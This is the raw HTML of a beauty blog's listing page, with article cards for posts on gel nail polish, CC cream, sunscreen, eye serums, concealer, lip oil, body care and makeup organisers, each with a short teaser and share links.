					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10222" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/gel-nail-polish-for-women/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Best%20Gel%20Nail%20Polish%20For%20Women%20That%20Will%20Make%20You%20Stand%20Out%20-%20https://neonpolice.com/gel-nail-polish-for-women/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fgel-nail-polish-for-women%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F10%2FGel-Nail-Polish-For-Women.webp&description=The+Best+Gel+Nail+Polish+For+Women+That+Will+Make+You+Stand+Out"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=The%20Best%20Gel%20Nail%20Polish%20For%20Women%20That%20Will%20Make%20You%20Stand%20Out %0A%0A https%3A%2F%2Fneonpolice.com%2Fgel-nail-polish-for-women%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/Gel-Nail-Polish-For-Women.webp"
                       href="https://neonpolice.com/gel-nail-polish-for-women/" title="The Best Gel Nail Polish For Women That Will Make You Stand Out">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1050" href="https://neonpolice.com/category/flaconi-de/"  rel="category tag">Flaconi DE</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/gel-nail-polish-for-women/">The Best Gel Nail Polish For Women That Will Make You Stand Out</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-10-31T18:49:42+05:30">October 31, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Gel nail polish has revolutionized the world of nail care, offering women a long-lasting and flawless manicure. Among the many brands and platforms available, Flaconi has emerged as a leading&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/gel-nail-polish-for-women/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-18628" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="18628" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-cc-cream/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Ultimate%20Guide%20To%20Finding%20The%20Best%20CC%20Cream%20For%20Your%20Skin%20-%20https://neonpolice.com/best-cc-cream/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-cc-cream%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F10%2FBest-CC-Cream.webp&description=The+Ultimate+Guide+To+Finding+The+Best+CC+Cream+For+Your+Skin"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=The%20Ultimate%20Guide%20To%20Finding%20The%20Best%20CC%20Cream%20For%20Your%20Skin %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-cc-cream%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/Best-CC-Cream.webp"
                       href="https://neonpolice.com/best-cc-cream/" title="The Ultimate Guide To Finding The Best CC Cream For Your Skin">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1090" href="https://neonpolice.com/category/sephora-uk/"  rel="category tag">sephora UK</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-cc-cream/">The Ultimate Guide To Finding The Best CC Cream For Your Skin</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-10-31T16:17:31+05:30">October 31, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>CC creams, often called &#8220;colour correcting&#8221; or &#8220;complexion correcting&#8221; creams, are a crucial part of many beauty routines. They are valuable because they help you achieve flawless-looking skin. CC creams&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-cc-cream/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-18614" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="18614" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-daily-sunscreen/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Sun-Kissed%2C%20Not%20Sun-Damaged%3A%20The%20Best%20Daily%20Sunscreen%20Solution%20-%20https://neonpolice.com/best-daily-sunscreen/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-daily-sunscreen%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F10%2Funtitled-design-2023-10-17t155042753-652e60079a6d6.webp&description=Sun-Kissed%2C+Not+Sun-Damaged%3A+The+Best+Daily+Sunscreen+Solution"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Sun-Kissed%2C%20Not%20Sun-Damaged%3A%20The%20Best%20Daily%20Sunscreen%20Solution %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-daily-sunscreen%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/untitled-design-2023-10-17t155042753-652e60079a6d6.webp"
                       href="https://neonpolice.com/best-daily-sunscreen/" title="Sun-Kissed, Not Sun-Damaged: The Best Daily Sunscreen Solution">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1090" href="https://neonpolice.com/category/sephora-uk/"  rel="category tag">sephora UK</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-daily-sunscreen/">Sun-Kissed, Not Sun-Damaged: The Best Daily Sunscreen Solution</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-10-31T15:56:21+05:30">October 31, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>As we bask in thе warmth of thе sun, it&#8217;s еasy to forgеt that its rays bеar both thе gift of life and thе potеntial for harm. Thе sun&#8217;s ultraviolеt&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-daily-sunscreen/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10520" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10520" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/eye-serum/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Unlock%20The%20Secrets%20Of%20Youthful%20Eyes%3A%20The%20Best%20Eye%20Serums%20For%20Wrinkles%20And%20Fine%20Lines%20-%20https://neonpolice.com/eye-serum/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Feye-serum%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F10%2FEye-Serum.webp&description=Unlock+The+Secrets+Of+Youthful+Eyes%3A+The+Best+Eye+Serums+For+Wrinkles+And+Fine+Lines"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Unlock%20The%20Secrets%20Of%20Youthful%20Eyes%3A%20The%20Best%20Eye%20Serums%20For%20Wrinkles%20And%20Fine%20Lines %0A%0A https%3A%2F%2Fneonpolice.com%2Feye-serum%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/Eye-Serum.webp"
                       href="https://neonpolice.com/eye-serum/" title="Unlock The Secrets Of Youthful Eyes: The Best Eye Serums For Wrinkles And Fine Lines">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1104" href="https://neonpolice.com/category/the-ordinary/"  rel="category tag">The Ordinary</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/eye-serum/">Unlock The Secrets Of Youthful Eyes: The Best Eye Serums For Wrinkles And Fine Lines</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-10-31T10:52:26+05:30">October 31, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Eye serums are specialized skincare products formulated to address various concerns related to the delicate skin around the eyes. Designed to deliver potent ingredients in a lightweight and concentrated form,&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/eye-serum/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10240" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10240" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-concealer-for-mature-skin/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Age-Defying%20Beauty%3A%20Discover%20The%20Best%20Concealer%20For%20Mature%20Skin%20-%20https://neonpolice.com/best-concealer-for-mature-skin/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-concealer-for-mature-skin%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F10%2FBest-Concealer-For-Mature-Skin.webp&description=Age-Defying+Beauty%3A+Discover+The+Best+Concealer+For+Mature+Skin"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Age-Defying%20Beauty%3A%20Discover%20The%20Best%20Concealer%20For%20Mature%20Skin %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-concealer-for-mature-skin%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/Best-Concealer-For-Mature-Skin.webp"
                       href="https://neonpolice.com/best-concealer-for-mature-skin/" title="Age-Defying Beauty: Discover The Best Concealer For Mature Skin">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1090" href="https://neonpolice.com/category/sephora-uk/"  rel="category tag">sephora UK</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-concealer-for-mature-skin/">Age-Defying Beauty: Discover The Best Concealer For Mature Skin</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-10-31T09:58:21+05:30">October 31, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>As we age, our skin undergoes various changes, including fine lines, wrinkles, and discoloration. These changes can make it challenging to find the perfect concealer for mature skin. Fortunately, Sephora&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-concealer-for-mature-skin/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-15152" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="15152" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">1</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/dior-lip-oil/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%20Dior%20Lip%20Oil%20In%202023%3A%20Nourish%20and%20Enhance%20Your%20Lips%20-%20https://neonpolice.com/dior-lip-oil/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fdior-lip-oil%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F08%2FDior-lip-oil-convert.io_.webp&description=Top+Dior+Lip+Oil+In+2023%3A+Nourish+and+Enhance+Your+Lips"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Top%20Dior%20Lip%20Oil%20In%202023%3A%20Nourish%20and%20Enhance%20Your%20Lips %0A%0A https%3A%2F%2Fneonpolice.com%2Fdior-lip-oil%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/08/Dior-lip-oil-convert.io_.webp"
                       href="https://neonpolice.com/dior-lip-oil/" title="Top Dior Lip Oil In 2023: Nourish and Enhance Your Lips">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/dior-lip-oil/">Top Dior Lip Oil In 2023: Nourish and Enhance Your Lips</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-08-21T18:01:01+05:30">August 21, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Dior is a well-known luxury brand in the fashion and beauty industry, and their products are popular among fashion enthusiasts and beauty lovers. One of their most coveted products is&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/dior-lip-oil/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-13876" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="13876" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/body-care-products/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20From%20Head%20To%20Toe%3A%20Must-Have%20Body%20Care%20Products%20For%20Total%20Pampering%20-%20https://neonpolice.com/body-care-products/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbody-care-products%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F07%2Fbody-care-products-64a523867af71.webp&description=From+Head+To+Toe%3A+Must-Have+Body+Care+Products+For+Total+Pampering"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=From%20Head%20To%20Toe%3A%20Must-Have%20Body%20Care%20Products%20For%20Total%20Pampering %0A%0A https%3A%2F%2Fneonpolice.com%2Fbody-care-products%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/body-care-products-64a523867af71.webp"
                       href="https://neonpolice.com/body-care-products/" title="From Head To Toe: Must-Have Body Care Products For Total Pampering">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1040" href="https://neonpolice.com/category/fragrance-direct/"  rel="category tag">Fragrance Direct</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/body-care-products/">From Head To Toe: Must-Have Body Care Products For Total Pampering</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-07-05T14:56:35+05:30">July 5, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Taking care of your body goes beyond just cleansing and moisturizing. It&#8217;s about nourishing and pampering your skin to maintain its health, radiance, and softness. With the wide variety of&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/body-care-products/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-13448" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="13448" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/makeup-organiser/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%205%20Makeup%20Organiser%3A%20Get%20Organized%20with%20The%20Range%20-%20https://neonpolice.com/makeup-organiser/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fmakeup-organiser%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fmakeup-organiser_11zon.webp&description=Top+5+Makeup+Organiser%3A+Get+Organized+with+The+Range"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Top%205%20Makeup%20Organiser%3A%20Get%20Organized%20with%20The%20Range %0A%0A https%3A%2F%2Fneonpolice.com%2Fmakeup-organiser%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/makeup-organiser_11zon.webp"
                       href="https://neonpolice.com/makeup-organiser/" title="Top 5 Makeup Organiser: Get Organized with The Range">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1126" href="https://neonpolice.com/category/the-range/"  rel="category tag">The Range</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/makeup-organiser/">Top 5 Makeup Organiser: Get Organized with The Range</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-06-30T11:57:27+05:30">June 30, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Range&#8217;s large Makeup Organiser is a flexible and valuable organisational system to streamline and organise your home or office. It provides an effective way to store and organise numerous objects&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/makeup-organiser/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-13398" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
